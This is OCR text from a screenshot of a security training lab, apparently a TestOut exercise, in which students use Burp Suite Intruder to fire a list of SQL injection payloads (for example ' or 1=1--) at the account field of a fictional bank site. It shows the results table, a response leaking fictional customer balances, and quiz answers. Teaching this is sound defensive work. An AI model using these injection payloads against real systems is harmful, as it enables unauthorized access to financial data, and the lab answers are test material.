 Scenario
using the following
information:
Use Google Chrome.
Bank URL:
mysecureonlinebank.com
Account number: 90342
Launch a simple payload attack
against the
mysecureonlinebank.com site
using the following
information:
Send the GET entry
containing an account
number to Intruder.
In Intruder, select the
account number (90342) as
the position for the attack
payload.
Examine the Payload
Options [Simple List]
already selected on the
Payloads page.
Launch the attack.
Analyze the results of the
payload attack.
As the attack progresses
click on several lines and
examine the results.
The response length field
will give you clues as to
which type of response was
received.
Answer the questions.
Application ▾ Places ▾ Sun 03:39
Intruder atta
x
Results Target Positions Payloads Options
Filter: Showing all items
?
21 '%20or%20''=' 200 6619
22 '%20or%20'x'='x 200 6621
23 "%20or%20"x"="X 200 738
24 ')%20or%20('x'='x 200 860
25 0 or 1=1 200 715
26 ' or 0=0 -- 200 718
27 " or 0=0 == 200 723
28 or 0=0 -- 200 716
29 ' or 0=0 # 200 875
30 " or 0=0 # 200 722
31 or 0=0 # 200 873
32 ' or 1=1-- 200 717
Request Response
Raw Headers Hex HTML Render
<p>
<span>
Enter your Account Number
</span>
<input class="node_modules--testout-websites-lib-lookup-___lookupwebsite__search___3uh2s" type="text" value="' or ''='" da
id="txtSearch" />
<a id="btnSearch" class="node_modules--testout-websites-lib-lookup-___lookupwebsite__searchBtn___3Oasr">
Lookup
</a>
</p>
<p>
<div>
Good Day Ben Baird: The balance for account ID 90001 is $16,519.00
<br />
Good Day Drew Manning: The balance for account ID 90002 is $11,186.00
<br />
Good Day Nisha Dickson: The balance for account ID 90003 is $289.00
<br />
Good Day Corrie Long: The balance for account ID 90004 is $11,875.00
<br />
Lab Questions
1. Which response was received by the =%20' attack request?
SQL Syntax Error
2. Which response is received from the ' or 0=0 # attack request?
Bad Request
3. Enter the request number for only one of the successful attacks.
Score Lab